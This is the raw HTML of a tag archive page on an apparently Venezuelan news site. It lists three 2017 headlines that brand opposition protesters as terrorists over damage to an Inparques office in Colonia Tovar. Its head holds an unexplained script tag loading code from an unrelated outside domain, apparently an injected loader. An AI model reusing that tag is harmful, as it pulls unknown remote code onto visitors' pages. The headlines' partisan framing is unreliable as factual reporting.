    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/colonia-tovar/",
                                "name": "Colonia Tovar"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-colonia-tovar tag-17064 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Colonia Tovar</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Colonia Tovar</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/terrorista-mp-inparques/" rel="bookmark" class="td-image-wrap" title="¡UNO A UNO VAN CAYENDO! MP presentará a terrorista opositor por daños a Inparques en la Colonia Tovar"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/05/Inparques-Colonia.jpg" alt="Terrorista" title="¡UNO A UNO VAN CAYENDO! MP presentará a terrorista opositor por daños a Inparques en la Colonia Tovar"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/terrorista-mp-inparques/" rel="bookmark" title="¡UNO A UNO VAN CAYENDO! MP presentará a terrorista opositor por daños a Inparques en la Colonia Tovar">¡UNO A UNO VAN CAYENDO! MP presentará a terrorista opositor por...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-20T08:40:23+00:00" >20 mayo, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/terrorista-mp-inparques/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/opositores-destruyen-colonia-tovar/" rel="bookmark" class="td-image-wrap" title="¡PARA EVITAR QUE LLEGUEN ALIMENTOS! Opositores destruyen todo a su paso en la Colonia Tovar"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/05/Inparques4-1.jpg" alt="Inparques opositores" title="¡PARA EVITAR QUE LLEGUEN ALIMENTOS! Opositores destruyen todo a su paso en la Colonia Tovar"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/opositores-destruyen-colonia-tovar/" rel="bookmark" title="¡PARA EVITAR QUE LLEGUEN ALIMENTOS! Opositores destruyen todo a su paso en la Colonia Tovar">¡PARA EVITAR QUE LLEGUEN ALIMENTOS! Opositores destruyen todo a su paso...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-19T11:35:08+00:00" >19 mayo, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/opositores-destruyen-colonia-tovar/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/violentos-derecha-quemaron-inparques/" rel="bookmark" class="td-image-wrap" title="¡ECOCIDAS! Grupos violentos de derecha quemaron sede de Inparques en la Colonia Tovar (+FOTOS)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/05/Inparques.jpg" alt="" title="¡ECOCIDAS! Grupos violentos de derecha quemaron sede de Inparques en la Colonia Tovar (+FOTOS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/violentos-derecha-quemaron-inparques/" rel="bookmark" title="¡ECOCIDAS! Grupos violentos de derecha quemaron sede de Inparques en la Colonia Tovar (+FOTOS)">¡ECOCIDAS! Grupos violentos de derecha quemaron sede de Inparques en la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-19T09:34:41+00:00" >19 mayo, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/violentos-derecha-quemaron-inparques/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69704ae709026_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69704ae709026" >
<style>
body .td_uid_1_69704ae709026_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69704ae709026_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69704ae709026_rand .td-subcat-item a:hover,
            body .td_uid_1_69704ae709026_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69704ae709026_rand .td_quote_on_blocks,
            body .td_uid_1_69704ae709026_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69704ae709026_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69704ae709026_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69704ae709026_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69704ae709026_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69704ae709026_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69704ae709026_rand .block-title > *,
            body .td_uid_1_69704ae709026_rand .td-trending-now-title,
            body .td_uid_1_69704ae709026_rand .td-read-more a,
            body .td_uid_1_69704ae709026_rand .td-weather-information:before,
            body .td_uid_1_69704ae709026_rand .td-weather-week:before,
            body .td_uid_1_69704ae709026_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69704ae709026_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69704ae709026_rand .td-post-category,
            body .td_uid_1_69704ae709026_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69704ae709026_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

